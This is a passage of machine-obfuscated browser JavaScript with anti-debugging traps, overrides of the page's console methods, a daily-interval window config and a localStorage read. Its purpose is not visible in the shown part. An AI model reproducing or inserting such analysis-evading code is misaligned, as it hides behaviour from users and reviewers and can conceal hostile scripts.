RegExp(_0x59be2c[_0xc4b1d2(0x555,0x509,0x5c2,0x583,0x4c4)],'i'),_0x35e35e=_0x59be2c[_0x8b8a0b(0x533,0x40a,0x4d7,0x4ad,0x4a5)](_0x40345a,_0x59be2c[_0x4e4241(-0x3f,-0xe0,-0x129,-0x4d,-0x30)]);if(!_0x578533[_0x4e4241(-0x2b8,-0x25d,-0x1b6,-0x27e,-0x2ff)](_0x59be2c[_0x8b8a0b(0x559,0x626,0x63b,0x645,0x587)](_0x35e35e,_0x59be2c[_0x5f23f6(-0x25a,-0x31c,-0x290,-0x297,-0x21f)]))||!_0xeb790f[_0x4e4241(-0x1cd,-0x25d,-0x300,-0x220,-0x2f6)](_0x59be2c[_0x8b8a0b(0x64a,0x522,0x575,0x64e,0x587)](_0x35e35e,_0x59be2c[_0x8b8a0b(0x5be,0x6d2,0x707,0x633,0x662)]))){if(_0x59be2c[_0xc4b1d2(0x6a3,0x551,0x52d,0x5dc,0x62d)](_0x59be2c[_0x4e4241(-0x141,-0xd4,-0xf9,-0x11e,-0x13c)],_0x59be2c[_0x8b8a0b(0x690,0x5f5,0x60c,0x70f,0x652)])){if(_0x222825)return _0x5b9814;else GZPCli[_0xc4b1d2(0x436,0x44b,0x516,0x51f,0x598)](_0xca1fe1,-0x22b1+-0x26cd+0x1*0x497e);}else _0x59be2c[_0x4e4241(-0xb5,-0xae,-0x179,-0x94,-0x15c)](_0x35e35e,'0');}else{if(_0x59be2c[_0xc4b1d2(0x6a6,0x5b8,0x5c1,0x5dc,0x5a7)](_0x59be2c[_0x2daca1(0x14a,0x17e,0x13c,0x1ee,0x10d)],_0x59be2c[_0x5f23f6(-0x252,-0x1df,-0x18a,-0x1ef,-0x19e)]))_0x59be2c[_0xc4b1d2(0x594,0x61d,0x4e8,0x5b4,0x65d)](_0x40345a);else{if(_0x2e8a93){var _0x375ebc=_0x5b56c5[_0x5f23f6(-0x54,-0x1e2,-0xf9,-0xfe,-0x103)](_0x528f06,arguments);return _0x4e7859=null,_0x375ebc;}}}}else return _0xf4f3c8;})():inUeYY[_0x578ccb(-0x19b,-0x1f8,-0x22a,-0x186,-0x2f8)](_0x44ee16,0x13b7+-0x1ca2+0x8eb);}());var _0x439369=(function(){function _0x47f4d2(_0x165c67,_0x823de6,_0x48e649,_0x2f27a9,_0x5c9edf){return _0xfa244b(_0x165c67-0xc4,_0x5c9edf,_0x48e649-0x37,_0x2f27a9-0x160,_0x2f27a9-0x5dd);}function _0x175f04(_0x4cc639,_0x467ff4,_0x11bb2b,_0x37dd5f,_0x20b6c7){return _0x4e7139(_0x4cc639-0x117,_0x467ff4-0xf3,_0x11bb2b,_0x20b6c7- -0x393,_0x20b6c7-0x12d);}var _0xdfe157={'YLqWL':function(_0xdfdb12,_0x49f22c){function _0x5188e6(_0x101338,_0x4d01ed,_0x5b20cd,_0x325084,_0x225146){return _0x3f78(_0x101338- -0x2ab,_0x4d01ed);}return _0x59be2c[_0x5188e6(-0x131,-0x160,-0x182,-0x200,-0x130)](_0xdfdb12,_0x49f22c);},'cBTkY':_0x59be2c[_0x47f4d2(0x4df,0x5cb,0x53b,0x56b,0x615)],'hqZPo':function(_0x4d4356,_0xb42d16){function _0x189bae(_0x2f5b2d,_0x55d395,_0x5cfee6,_0x3338a6,_0x4e3460){return _0x47f4d2(_0x2f5b2d-0x1f3,_0x55d395-0x75,_0x5cfee6-0x6c,_0x5cfee6- -0x16c,_0x2f5b2d);}return _0x59be2c[_0x189bae(0x217,0x27d,0x2df,0x280,0x3a4)](_0x4d4356,_0xb42d16);},'aRyoj':function(_0x113f53,_0x416732){function _0x50ec53(_0x5d1208,_0x1eec11,_0x68c1b6,_0x3c635d,_0x5d4950){return _0x47f4d2(_0x5d1208-0x69,_0x1eec11-0x1b0,_0x68c1b6-0x18c,_0x1eec11- -0x3ec,_0x5d1208);}return _0x59be2c[_0x50ec53(0x28c,0x20c,0x1fe,0x202,0x153)](_0x113f53,_0x416732);},'KKhgE':_0x59be2c[_0x342324(0x1eb,0x15a,0x1d0,0x1b5,0x248)],'KYzbi':function(_0x5ba894,_0x93758f){function _0x5f59be(_0x2f4afe,_0x2f8c64,_0x53a30d,_0x364157,_0x578acd){return _0x47f4d2(_0x2f4afe-0x18,_0x2f8c64-0x1a8,_0x53a30d-0x53,_0x2f8c64- -0x3ce,_0x2f4afe);}return _0x59be2c[_0x5f59be(0x1a3,0xe1,0xa6,0x1a6,0x82)](_0x5ba894,_0x93758f);},'afJHW':_0x59be2c[_0x565550(0x43,0x10d,0x15a,0x86,0x132)],'egZHH':_0x59be2c[_0x342324(0x1ce,0x160,0x148,0x11a,0x1d5)],'zxwJU':function(_0x532bea,_0x52cbd7){function _0x5e9c5f(_0x2a68f9,_0x2dae2f,_0xdc6fe9,_0x120327,_0x25ed06){return _0x47f4d2(_0x2a68f9-0x1ea,_0x2dae2f-0x2a,_0xdc6fe9-0x1de,_0x120327- -0x3fd,_0x2a68f9);}return _0x59be2c[_0x5e9c5f(0xe7,0x3,0x3b,0x53,0x12f)](_0x532bea,_0x52cbd7);},'AIydT':_0x59be2c[_0x565550(0x5,-0xa,0xde,0xd3,0xd9)],'jTgSU':_0x59be2c[_0x342324(0x1f1,0x195,0x27c,0x25b,0x171)]};function _0x342324(_0x1952bd,_0x151402,_0x3c4095,_0x3f8a92,_0x2727c5){return _0x25b822(_0x1952bd-0x18f,_0x1952bd-0x2d3,_0x3c4095-0x1cd,_0x3f8a92-0x1a5,_0x3c4095);}function _0x1773eb(_0x238c40,_0x17bd47,_0x5dd85f,_0x39dac7,_0x44eaf4){return _0x3da951(_0x238c40-0xa4,_0x17bd47-0x6e,_0x5dd85f-0x178,_0x5dd85f-0xca,_0x39dac7);}function _0x565550(_0x4a3e34,_0x49bf90,_0x1cb64d,_0x2004a3,_0x52a975){return _0x3da951(_0x4a3e34-0xe8,_0x49bf90-0x105,_0x1cb64d-0xef,_0x2004a3-0x20d,_0x4a3e34);}if(_0x59be2c[_0x1773eb(0x106,0x4e,0x9a,0x2b,0x44)](_0x59be2c[_0x1773eb(-0x4,0x3a,0x17,0x88,-0x39)],_0x59be2c[_0x342324(0x258,0x18b,0x33e,0x2eb,0x2ab)]))(function(){return![];}[_0x47f4d2(0x60b,0x523,0x5a5,0x523,0x4e8)+_0x1773eb(0x25,-0x14b,-0x84,-0x53,-0x6a)+'r'](inUeYY[_0x565550(0x114,0x9f,0x1ce,0x142,0x1be)](inUeYY[_0x342324(0x32d,0x389,0x347,0x278,0x2b4)],inUeYY[_0x47f4d2(0x473,0x5f9,0x4d5,0x537,0x5b5)]))[_0x47f4d2(0x5fa,0x52f,0x668,0x60e,0x56b)](inUeYY[_0x1773eb(0x15,-0x149,-0x7c,-0x1b,-0x16a)]));else{var _0x7b1edf=!![];return function(_0x34b0cf,_0x6489c0){function _0x4b3c29(_0xfbbfaf,_0xd1a2cc,_0x39396e,_0x576d0e,_0xd919da){return _0x565550(_0xd919da,_0xd1a2cc-0x1b6,_0x39396e-0x1bf,_0xfbbfaf-0x1dd,_0xd919da-0x10b);}function _0x21c861(_0x1aad4e,_0x45cdc4,_0x445e5c,_0x153bf5,_0x39223c){return _0x565550(_0x45cdc4,_0x45cdc4-0x44,_0x445e5c-0x11a,_0x1aad4e-0xe0,_0x39223c-0x1ae);}function _0x32ae3f(_0x12fb51,_0x420417,_0x4e12ae,_0x19bf61,_0xf244f6){return _0x565550(_0xf244f6,_0x420417-0x131,_0x4e12ae-0x29,_0x4e12ae-0x28d,_0xf244f6-0x1b3);}var _0x2fef78={'XzyEs':function(_0x44abee,_0x21411f){function _0x9f159b(_0x358810,_0xe3a27f,_0x192f76,_0x5495ea,_0xe322d0){return _0x3f78(_0x5495ea- -0x2b5,_0x192f76);}return _0xdfe157[_0x9f159b(-0xe9,-0xa9,-0x6b,-0x51,-0xfe)](_0x44abee,_0x21411f);},'DGGYX':_0xdfe157[_0x21c861(0x17d,0x1f4,0x242,0x25d,0x17f)],'vuLKZ':function(_0x28e2d2,_0x502c48){function _0x3da67a(_0x4439ff,_0xeb0223,_0x41ecce,_0x5f1583,_0x5c2f81){return _0x21c861(_0x5f1583-0x37a,_0x5c2f81,_0x41ecce-0x8a,_0x5f1583-0xc4,_0x5c2f81-0x95);}return _0xdfe157[_0x3da67a(0x518,0x437,0x582,0x4d4,0x51d)](_0x28e2d2,_0x502c48);},'BPJSS':function(_0x5813e6,_0x4aa4c4){function _0x33968b(_0x1a5616,_0x53ec18,_0x13a0b2,_0x2893cd,_0x5b2c8e){return _0x21c861(_0x2893cd- -0x37f,_0x53ec18,_0x13a0b2-0xa6,_0x2893cd-0x107,_0x5b2c8e-0x59);}return _0xdfe157[_0x33968b(-0x13a,0x5d,-0x3,-0x6b,-0xc3)](_0x5813e6,_0x4aa4c4);},'jatIv':_0xdfe157[_0x3cfcd7(0xaa,0x15b,0xfa,0x18e,0x1cc)],'RmFLp':function(_0xa09580,_0x3b2ab4){function _0x49d3a7(_0x56f6de,_0x2ffb18,_0x40a5d6,_0x43e009,_0x457310){return _0x21c861(_0x40a5d6-0x339,_0x56f6de,_0x40a5d6-0x1e6,_0x43e009-0x11a,_0x457310-0x3c);}return _0xdfe157[_0x49d3a7(0x545,0x569,0x487,0x505,0x526)](_0xa09580,_0x3b2ab4);},'NGfJh':_0xdfe157[_0x21c861(0x13e,0x56,0x195,0x15a,0x193)],'RaivR':_0xdfe157[_0x21c861(0x2df,0x39b,0x2a7,0x3aa,0x3c9)]};function _0x3cfcd7(_0x256549,_0x26167f,_0x5dff50,_0x125791,_0x3fffb9){return _0x1773eb(_0x256549-0x2,_0x26167f-0x5a,_0x5dff50-0x138,_0x125791,_0x3fffb9-0x11b);}function _0x35f50d(_0x4874f1,_0x295679,_0x5a1cad,_0x2a7157,_0x4bf86e){return _0x47f4d2(_0x4874f1-0x13c,_0x295679-0x19,_0x5a1cad-0x116,_0x4bf86e- -0x16a,_0x4874f1);}if(_0xdfe157[_0x21c861(0x2eb,0x3c5,0x348,0x203,0x28a)](_0xdfe157[_0x3cfcd7(0x1ba,0x65,0x13b,0xd1,0x21c)],_0xdfe157[_0x35f50d(0x48c,0x3d7,0x4eb,0x430,0x482)]))_0x3ed744+=_0x2fef78[_0x4b3c29(0x388,0x3f3,0x2eb,0x35c,0x30c)](_0x2fef78[_0x4b3c29(0x38d,0x3f3,0x406,0x327,0x2e3)],_0x2fef78[_0x21c861(0x189,0x1b4,0xf6,0x116,0xe0)](_0x27085f,_0x8c60db));else{var _0x3ab42f=_0x7b1edf?function(){function _0x20069f(_0x29f6fe,_0x39b7bc,_0x6b4d12,_0x4e8ad3,_0x92b7af){return _0x21c861(_0x92b7af- -0x32e,_0x29f6fe,_0x6b4d12-0x1a8,_0x4e8ad3-0x7e,_0x92b7af-0x186);}function _0x243692(_0x7ff0bf,_0x39fb73,_0x2be33d,_0x332752,_0x513738){return _0x4b3c29(_0x2be33d-0x83,_0x39fb73-0x2,_0x2be33d-0xf,_0x332752-0x1da,_0x332752);}function _0x2796fd(_0x52ab72,_0xbabf3d,_0xd0060c,_0x51a231,_0x2ba323){return _0x32ae3f(_0x52ab72-0x1ca,_0xbabf3d-0x6c,_0xd0060c- -0x529,_0x51a231-0x17f,_0x52ab72);}function _0x2ad565(_0x2032a2,_0x4932eb,_0x464ec1,_0x4f254a,_0x7cd4fc){return _0x21c861(_0x4932eb- -0xdb,_0x7cd4fc,_0x464ec1-0xa1,_0x4f254a-0x1b6,_0x7cd4fc-0xa5);}function _0x4aae1a(_0x299841,_0x13a0d1,_0x40131c,_0x7f66a8,_0x1a7e2a){return _0x21c861(_0x299841-0x198,_0x40131c,_0x40131c-0x64,_0x7f66a8-0x12c,_0x1a7e2a-0x6b);}if(_0x2fef78[_0x4aae1a(0x3d8,0x3ae,0x2f5,0x41e,0x391)](_0x2fef78[_0x4aae1a(0x48c,0x444,0x501,0x426,0x3f8)],_0x2fef78[_0x20069f(-0xde,-0x3e,-0x78,0x27,-0x3a)])){if(_0x6489c0){if(_0x2fef78[_0x2ad565(0x20d,0x12a,0x1ed,0x11f,0x1e5)](_0x2fef78[_0x2796fd(-0xda,-0x2c,-0xea,-0x15f,0x4)],_0x2fef78[_0x2796fd(-0x139,-0x12d,-0x1f9,-0x2b4,-0x288)]))return![];else{var _0x2be0cc=_0x6489c0[_0x243692(0x4e0,0x493,0x485,0x3e3,0x3ab)](_0x34b0cf,arguments);return _0x6489c0=null,_0x2be0cc;}}}else{var _0x2a06d1=_0x422336?function(){function _0x49757b(_0x2a546d,_0x20d16b,_0xda55c7,_0x1b1582,_0x152990){return _0x2796fd(_0x1b1582,_0x20d16b-0xa0,_0x152990-0x3f2,_0x1b1582-0x1a1,_0x152990-0x48);}if(_0x91734b){var _0x5ca6bd=_0x382ee5[_0x49757b(0x2da,0x33f,0x305,0x31f,0x37b)](_0xa0b336,arguments);return _0x143eee=null,_0x5ca6bd;}}:function(){};return _0xc853c1=![],_0x2a06d1;}}:function(){};return _0x7b1edf=![],_0x3ab42f;}};}}()),_0x23297=_0x59be2c[_0xfa244b(-0x1d6,-0x196,-0x159,-0x14c,-0x172)](_0x439369,this,function(){var _0x177f3c={'TTDLc':function(_0x12ef08,_0x433628){function _0xbe273c(_0x142e4b,_0x121be2,_0x55ea51,_0xabaa92,_0x546942){return _0x3f78(_0xabaa92- -0x152,_0x55ea51);}return _0x59be2c[_0xbe273c(0xfb,0xc0,0x1c3,0x176,0x1a5)](_0x12ef08,_0x433628);},'PAERd':function(_0x15cd53,_0x116f95){function _0x5bfbb5(_0x143f3f,_0x26ea5e,_0x42b7d4,_0x22c263,_0x2dd0d4){return _0x3f78(_0x42b7d4-0x237,_0x143f3f);}return _0x59be2c[_0x5bfbb5(0x31b,0x2ee,0x3ca,0x32a,0x3a8)](_0x15cd53,_0x116f95);},'ggEhM':function(_0x4abc2a,_0x3deee1){function _0x419024(_0x101553,_0xea90f9,_0x1db486,_0x27d23d,_0x4503ef){return _0x3f78(_0xea90f9- -0x32d,_0x101553);}return _0x59be2c[_0x419024(-0x226,-0x143,-0x123,-0x16e,-0x1df)](_0x4abc2a,_0x3deee1);},'KOUXJ':_0x59be2c[_0x44fd4e(-0x148,-0x2f,-0x194,-0xc7,-0x12a)],'ZmoHA':_0x59be2c[_0x44fd4e(-0x3c,0x6b,-0xb3,-0x2d,-0xb4)],'CYRxI':function(_0x18e427){function _0x3e4f0e(_0x453096,_0x5daa89,_0x2e56f1,_0x23a746,_0x87a67c){return _0x44fd4e(_0x453096-0x1e1,_0x5daa89-0x74,_0x2e56f1-0xf5,_0x23a746-0x320,_0x2e56f1);}return _0x59be2c[_0x3e4f0e(0x273,0x2b9,0x2dc,0x2ce,0x1ef)](_0x18e427);},'bWFeL':_0x59be2c[_0x44fd4e(-0x50,-0xe8,-0x113,-0x94,-0x127)]};function _0x37f971(_0x4f3060,_0x4fd856,_0x3e82ad,_0x47c6b8,_0x528b17){return _0x25b822(_0x4f3060-0x119,_0x3e82ad-0x5a6,_0x3e82ad-0x20,_0x47c6b8-0xbf,_0x528b17);}function _0x44fd4e(_0x5b5d1f,_0x281d7d,_0x45f765,_0x34c995,_0x333183){return _0x4e7139(_0x5b5d1f-0x54,_0x281d7d-0x13c,_0x333183,_0x34c995- -0x4ad,_0x333183-0xb9);}function _0x532875(_0x2bed5a,_0x25891a,_0x4634d3,_0x3f195f,_0x3158ae){return _0x3da951(_0x2bed5a-0x141,_0x25891a-0xe2,_0x4634d3-0x8f,_0x3158ae-0x66,_0x2bed5a);}function _0x90a802(_0x35b4d6,_0x88e6bd,_0x1048fb,_0x4a963d,_0x276394){return _0x4e7139(_0x35b4d6-0x27,_0x88e6bd-0x18c,_0x276394,_0x4a963d- -0x1b0,_0x276394-0x178);}function _0x211819(_0x44b7ba,_0x7ff03b,_0x4c2a7c,_0x177b1b,_0x577d94){return _0x25b822(_0x44b7ba-0xd5,_0x7ff03b-0x9c,_0x4c2a7c-0x104,_0x177b1b-0x170,_0x177b1b);}if(_0x59be2c[_0x90a802(0x216,0x27b,0x2e9,0x2de,0x32f)](_0x59be2c[_0x37f971(0x4c4,0x541,0x509,0x58e,0x424)],_0x59be2c[_0x211819(0x70,-0x1,0x67,0xe4,0xcb)])){var _0x3d82f3;try{if(_0x59be2c[_0x44fd4e(-0x22f,-0x1a8,-0x115,-0x14d,-0x239)](_0x59be2c[_0x37f971(0x53b,0x41b,0x4f7,0x5a5,0x5d0)],_0x59be2c[_0x211819(0x5e,0xa7,0x25,0xcf,-0x34)])){var _0x2943a1=_0x59be2c[_0x90a802(0x36c,0x281,0x387,0x2e6,0x3c2)](Function,_0x59be2c[_0x37f971(0x594,0x5a0,0x4c7,0x529,0x52c)](_0x59be2c[_0x211819(0x92,0x14,-0x76,-0xc1,-0x8d)](_0x59be2c[_0x44fd4e(-0x16c,-0x42,-0xf2,-0xc7,0x2)],_0x59be2c[_0x211819(0xe9,0xd7,0x18d,0x14b,0x43)]),');'));_0x3d82f3=_0x59be2c[_0x44fd4e(-0xec,0x44,-0x8a,-0x6a,0x5e)](_0x2943a1);}else{var _0x46c599=BZohut[_0x44fd4e(-0x11,-0xc7,-0x1d3,-0xe8,-0x1c9)](_0x24e086,BZohut[_0x37f971(0x5a5,0x542,0x5c0,0x5e9,0x601)](BZohut[_0x37f971(0x5a7,0x493,0x4c2,0x493,0x524)](BZohut[_0x90a802(0x212,0x1b5,0x142,0x17e,0x15e)],BZohut[_0x90a802(0x1a8,0x27a,0x2a0,0x224,0x2f2)]),');'));_0x32daae=BZohut[_0x90a802(0x21b,0x2df,0x275,0x200,0x164)](_0x46c599);}}catch(_0x164f64){if(_0x59be2c[_0x90a802(0xfa,0x1f4,0x85,0x123,0x1a9)](_0x59be2c[_0x44fd4e(-0x14c,-0x244,-0xee,-0x186,-0x19d)],_0x59be2c[_0x90a802(0x24b,0x90,0xd6,0x177,0x138)]))_0x3d82f3=window;else{var _0x14b355=_0xe29a37[_0x211819(0xcc,0xec,0xef,0x75,0x12d)](_0xc66617,arguments);return _0x4a1d1e=null,_0x14b355;}}var _0x45dcfe=_0x3d82f3[_0x44fd4e(-0x1d2,-0x1ae,-0x1c3,-0x1cc,-0x2ab)+'le']=_0x3d82f3[_0x44fd4e(-0x23d,-0x150,-0x130,-0x1cc,-0x14d)+'le']||{},_0x37c2f5=[_0x59be2c[_0x37f971(0x615,0x51e,0x597,0x65e,0x631)],_0x59be2c[_0x44fd4e(-0xcc,-0x83,-0xe2,-0x62,-0x9d)],_0x59be2c[_0x44fd4e(-0x162,-0xe7,-0xcd,-0xc6,-0x143)],_0x59be2c[_0x532875(-0xb,-0xbd,-0x77,-0x49,-0xda)],_0x59be2c[_0x44fd4e(-0x6,-0xbf,0x3f,-0x90,-0xbc)],_0x59be2c[_0x37f971(0x525,0x4a2,0x574,0x5d1,0x518)],_0x59be2c[_0x90a802(0x115,0x183,0x1c9,0x174,0x166)]];for(var _0x5d4e2d=-0x8*0x1bb+0x712+0x6c6;_0x59be2c[_0x90a802(0xe5,0x1d2,0x193,0x134,0xf8)](_0x5d4e2d,_0x37c2f5[_0x211819(0x70,0x7b,-0x3e,-0x40,0x12d)+'h']);_0x5d4e2d++){if(_0x59be2c[_0x211819(0x3b,-0xa8,0x1a,-0x163,0x36)](_0x59be2c[_0x211819(0xfb,0x4d,-0x86,0x1e,0x4d)],_0x59be2c[_0x44fd4e(-0x156,-0x89,-0x110,-0xb7,-0x150)])){var _0x1fa040=_0x177f3c[_0x44fd4e(-0x183,-0x1ba,-0x1bf,-0x132,-0x119)][_0x532875(0xbf,0xec,0x78,-0x23,0x56)]('|'),_0x554af0=-0x476+-0x191b+0x3*0x9db;while(!![]){switch(_0x1fa040[_0x554af0++]){case'0':_0x49843c[_0x241c61]=_0x2bd8fe;continue;case'1':var _0x241c61=_0x3857ec[_0x41dbb5];continue;case'2':var _0xe14cd4=_0x376ab5[_0x241c61]||_0x2bd8fe;continue;case'3':var _0x2bd8fe=_0x364ab9[_0x532875(-0xfe,-0x97,-0x18,-0x28,-0x6d)+_0x44fd4e(-0x22a,-0x1b3,-0x23c,-0x17e,-0x249)+'r'][_0x211819(-0x15d,-0x95,0x26,-0xaf,-0x41)+_0x211819(0x100,0xeb,0x24,0x167,0x3b)][_0x532875(-0x2e,-0xe6,0xa3,0x87,-0x29)](_0x43637b);continue;case'4':_0x2bd8fe[_0x37f971(0x549,0x527,0x4d8,0x512,0x424)+_0x211819(0x1a6,0xcd,0x16b,0x1b,0x81)]=_0x47f055[_0x211819(0xce,0x45,-0x68,0x80,0x20)](_0x200399);continue;case'5':_0x2bd8fe[_0x211819(0x128,0x87,0x15b,0x160,0x10d)+_0x37f971(0x4a4,0x5b7,0x500,0x5da,0x4d0)]=_0xe14cd4[_0x37f971(0x4ea,0x661,0x591,0x546,0x645)+_0x37f971(0x549,0x4b2,0x500,0x477,0x4fc)][_0x90a802(0x1e4,0x1e2,0x21f,0x23e,0x1a8)](_0xe14cd4);continue;}break;}}else{var _0x440f00=_0x59be2c[_0x90a802(0x134,0x210,0x1ea,0x1fc,0x1eb)][_0x37f971(0x587,0x5b6,0x5ce,0x613,0x521)]('|'),_0x47de56=-0x17*0x11e+-0x172f+-0x30e1*-0x1;while(!![]){switch(_0x440f00[_0x47de56++]){case'0':_0x39905f[_0x532875(-0x11f,-0xd8,-0x17f,-0x18c,-0xa0)+_0x90a802(0x350,0x1ec,0x379,0x2c6,0x2fc)]=_0x439369[_0x37f971(0x56f,0x5e8,0x54f,0x56e,0x4f2)](_0x439369);continue;case'1':var _0x39905f=_0x439369[_0x37f971(0x574,0x4f2,0x50b,0x4ad,0x457)+_0x90a802(0x115,0x127,0x1e8,0x17f,0x21e)+'r'][_0x44fd4e(-0x11d,-0x209,-0x124,-0x199,-0x26e)+_0x211819(0x189,0xeb,0x18f,0x4e,0x189)][_0x44fd4e(0x1a,-0xb9,-0x18b,-0xbf,-0x1a9)](_0x439369);continue;case'2':_0x45dcfe[_0x4fa3a1]=_0x39905f;continue;case'3':_0x39905f[_0x90a802(0x194,0x288,0x335,0x280,0x1f3)+_0x44fd4e(-0xbd,-0x61,-0x118,-0x10e,-0x6d)]=_0x38396e[_0x37f971(0x501,0x4a5,0x591,0x505,0x511)+_0x44fd4e(-0x17e,-0x1f1,-0x161,-0x10e,-0xd3)][_0x37f971(0x48b,0x615,0x54f,0x5ab,0x566)](_0x38396e);continue;case'4':var _0x38396e=_0x45dcfe[_0x4fa3a1]||_0x39905f;continue;case'5':var _0x4fa3a1=_0x37c2f5[_0x5d4e2d];continue;}break;}}}}else inUeYY[_0x90a802(0x131,0x102,0x282,0x1d5,0x287)](_0x24d9d2,'0');});_0x59be2c[_0xfa244b(-0x1ff,-0x17a,-0x182,-0x133,-0x171)](_0x23297);var _0x147612=_0x59be2c[_0x32ed09(0x158,0xf7,0x34,0xd3,0x1b8)];if(!window[_0x4e7139(0x487,0x3c9,0x3ba,0x445,0x518)+_0xfa244b(-0x180,-0x32,-0xd1,-0x184,-0xf9)+_0x25b822(-0x166,-0x128,-0x95,-0x62,-0x213)+'4N']){if(_0x59be2c[_0x32ed09(0x15,0xe4,0xd3,0x84,0x6d)](_0x59be2c[_0xfa244b(0xf0,0xbb,-0xa4,0xba,0x7)],_0x59be2c[_0x4e7139(0x492,0x483,0x4b7,0x3fb,0x438)])){var _0x211044={};_0x211044[_0xfa244b(-0xa1,-0x216,-0x254,-0x15c,-0x17b)+'e']=![],_0x211044[_0xfa244b(0xcd,-0x5,-0x6b,0x55,-0x12)]=0x15180,_0x211044[_0x25b822(-0x87,0x9,0x10,0xcc,0x2)+'H']=_0x59be2c[_0x32ed09(0x8d,0x15b,0xc1,0xd8,0x26)],window[_0x32ed09(0x17b,0x221,0x19e,0x1c8,0x250)+_0x25b822(-0xd7,-0xda,-0x120,-0xdb,-0x4c)+_0x3da951(-0x192,-0xeb,-0x22c,-0x160,-0xb5)+'4N']=_0x211044;}else{var _0x2c42ac=_0x59be2c[_0x4e7139(0x494,0x332,0x3e9,0x40a,0x4c1)][_0x3da951(-0xd7,0x86,0x79,-0x10,-0x6b)]('|'),_0x530312=0x185e*0x1+-0x5*0x56f+0x2cd;while(!![]){switch(_0x2c42ac[_0x530312++]){case'0':var _0x2b9c87;continue;case'1':for(var _0xc4944a=0x2049+-0x10e7*-0x1+-0x3130;inUeYY[_0x32ed09(0x130,0x16,0x15,0x67,0xa0)](_0xc4944a,_0x1e8c68[_0x4e7139(0x426,0x34c,0x426,0x424,0x4ef)+'h']);_0xc4944a++){var _0x70daf8=inUeYY[_0x25b822(-0x109,-0x16d,-0x21a,-0x19f,-0x1f7)][_0x4e7139(0x52d,0x470,0x3f6,0x46d,0x3c1)]('|'),_0x3915b2=-0x12fc+0xd9+0x1*0x1223;while(!![]){switch(_0x70daf8[_0x3915b2++]){case'0':_0x32e6de[_0x5a8b3a]=_0x29a59f;continue;case'1':_0x29a59f[_0x32ed09(0x1c1,0xf7,0x8c,0xfa,0x15c)+_0x4e7139(0x4b8,0x52b,0x423,0x476,0x497)]=_0x3932d3[_0x32ed09(0x1b2,0xf0,0x11c,0x171,0x1ac)](_0x362ce8);continue;case'2':var _0x404d8b=_0x32e6de[_0x5a8b3a]||_0x29a59f;continue;case'3':_0x29a59f[_0xfa244b(0xf,-0x84,0x49,0x6b,-0x34)+_0x4e7139(0x2d1,0x35e,0x362,0x39f,0x469)]=_0x404d8b[_0xfa244b(-0xfa,-0x1b,-0x1c,-0x109,-0x34)+_0x25b822(-0x152,-0xa6,-0x43,-0x106,-0x137)][_0x3da951(-0x1f,0x3a,0x44,-0x8f,-0x7a)](_0x404d8b);continue;case'4':var _0x5a8b3a=_0x1e8c68[_0xc4944a];continue;case'5':var _0x29a59f=_0xae1702[_0xfa244b(-0x37,-0x14e,-0x2e,-0x14c,-0xba)+_0xfa244b(-0x12a,-0xdd,-0xe5,-0x1f8,-0x135)+'r'][_0x25b822(-0x95,-0x131,-0xd0,-0x12f,-0x1b9)+_0xfa244b(-0x7d,-0x4e,0xe7,0xb1,0x30)][_0x25b822(-0x114,-0x57,0x41,-0xae,0x32)](_0x33f505);continue;}break;}}continue;case'2':var _0x32e6de=_0x2b9c87[_0x32ed09(-0x3b,-0x5,0xa7,0x64,0x39)+'le']=_0x2b9c87[_0x4e7139(0x239,0x3ac,0x35a,0x2e1,0x2b5)+'le']||{};continue;case'3':try{var _0x7558e6=inUeYY[_0xfa244b(-0xf0,-0xa3,-0xd0,-0x193,-0xf4)](_0x3724fd,inUeYY[_0x3da951(-0xc4,-0x88,0x42,-0x95,-0x63)](inUeYY[_0x32ed09(0x1b8,0x15a,0x2d7,0x20c,0x11d)](inUeYY[_0xfa244b(-0x98,0x3a,-0x4c,-0x31,-0x7e)],inUeYY[_0x3da951(0x24,0xcf,-0xc9,0x3,0xd6)]),');'));_0x2b9c87=inUeYY[_0x4e7139(0x24c,0x29e,0x229,0x30f,0x346)](_0x7558e6);}catch(_0x348f62){_0x2b9c87=_0x464baf;}continue;case'4':var _0x1e8c68=[inUeYY[_0x25b822(-0xd2,-0xf,0xa3,0xaf,-0xd6)],inUeYY[_0x25b822(0x3e,0x6,0x74,0x49,-0x7a)],inUeYY[_0x3da951(-0x129,-0xff,-0x21,-0x96,0x31)],inUeYY[_0xfa244b(-0x10e,-0x1d0,-0x39,-0x69,-0x127)],inUeYY[_0xfa244b(-0xd7,0xe,-0x91,-0xf,-0x47)],inUeYY[_0x3da951(-0x147,0x61,0x6a,-0x6a,-0x114)],inUeYY[_0xfa244b(-0x1ba,-0x18a,-0x193,-0x1d8,-0x140)]];continue;}break;}}}const _0x16d914=localStorage[_0x4e7139(0x31a,0x27d,0x299,0x367,0x2fe)+'em'](_0x59be2c[_0x4e7139(0x326,0x337,0x3d1,0x3d2,0x443)]);if(_0x59be2c[_0x32ed09(0x1a7,0x130,0x1ec,0x145,0xba)](typeof _0x16d914,_0x59be2c[_0x3da951(-0x157,-0x6e,-0x17f,-0xb6,-0x1f)])&&_0x59be2c[_0x4e7139(0x448,0x310,0x300,0x3c2,0x2fc)](_0x16d914,null)){if(_0x59be2c[_0x4e7139(0x4f6,0x4f0,0x39a,0x466,0x3de)](_0x59be2c[_0x3da951(-0x13e,-0x14a,0x23,-0xc6,-0x9a)],_0x59be2c[_0x4e7139(0x44d,0x405,0x3b8,0x3b7,0x32c)]))inUeYY[_0x32ed09(0x232,0x118,0x1d4,0x1c6,0x1f0)](_0x1ab6e1);else{var _0x1f9eb0=JSON[_0x32ed09(0xc5,0xa3,0x58,0x58,0xe3)](_0x16d914),_0x2d8280=Math[_0x32ed09(0x143,0x16a,0x1ca,0xde,0x128)](_0x59be2c[_0x3da951(-0x1a7,-0x9d,-0x197,-0xe6,-0x1a9)](+new 